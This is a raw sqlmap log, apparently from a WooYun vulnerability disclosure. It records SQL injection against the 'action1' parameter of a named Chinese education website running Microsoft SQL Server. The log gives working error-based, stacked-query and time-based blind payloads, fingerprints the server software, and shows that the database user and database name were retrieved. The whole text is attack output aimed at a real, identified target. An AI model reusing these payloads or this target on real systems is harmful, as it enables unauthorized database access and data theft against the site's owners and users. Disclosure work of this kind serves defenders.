 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: action1 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action1=1' AND 6628=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(12
2)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6628=6628) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(122)+CHAR(113))) AND 'HmMG'='HmMG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action1=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action1=1' WAITFOR DELAY '0:0:5'--
---
[10:52:59] [INFO] testing Microsoft SQL Server
[10:52:59] [INFO] confirming Microsoft SQL Server
[10:53:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[10:53:00] [INFO] fetching current user
[10:53:00] [INFO] retrieved: anmai
current user:    'anmai'
[10:53:00] [INFO] fetching current database
[10:53:00] [INFO] retrieved: teachertable
current database:    'teachertable'
[10:53:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:53:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 10:53:00
www.wooyun.org